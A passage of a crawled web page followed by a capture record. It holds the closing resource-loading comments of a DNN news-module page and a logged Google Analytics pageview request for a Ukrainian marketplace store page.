ews/js/eds1.8.2.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/fluidvids_2_3_0/fluidvids_custom.min.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Triumph/Triumph.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Triumph/StylesCSS/custom_slrau5epckw.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/smbLight/themes/modern/modern.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/imagesLoaded/imagesLoaded_3.1.4.min.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/smbLight/js/smbLight-1.3_1.8.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/hammerjs/hammer.2.0.4.min.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/ChameleonGalleryPresets/common/base.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/ChameleonGalleryPresets/themes/phobos/phobos.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.mousewheel.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.tinyscrollbar.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.chameleonSlider_2.1_1.8.min.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNMailChimp/Themes/EDMCNewsTwo.css?cdv=132)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=132)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=132)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=132)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=132)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=132)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=132)-->
    

  
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=118769252&t=pageview&_s=1&dl=https%3A%2F%2F7km.net%2Fstore-ua%2Fuserid%2F3682%2Fsunflower&ul=en-us%40posix&dt=Sun%26Flower%20-%20%D0%9E%D1%84%D1%96%D1%86%D1%96%D0%B9%D0%BD%D0%B8%D0%B9%20%D1%81%D0%B0%D0%B9%D1%82%20%D0%9F%D1%80%D0%BE%D0%BC%D1%80%D0%B8%D0%BD%D0%BA%D1%83%20%C2%AB%D0%A1%D1%8C%D0%BE%D0%BC%D0%B8%D0%B9%20%D0%BA%D1%96%D0%BB%D0%BE%D0%BC%D0%B5%D1%82%D1%80%C2%BB&sr=1280x720&vp=1280x720&_utma=115647552.1140775396.1769455339.1769455339.1769455339.1&_utmz=115647552.1769455339.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1769455339512&_u=IQBCAEABAAAAACAAI~&jid=12249772&gjid=1507699122&cid=1140775396.1769455339&tid=UA-100723351-1&_gid=74934041.1769455340&_r=1&_slc=1&z=657700659
body_size: -448
content:
2,cG-261BSBM7ZJ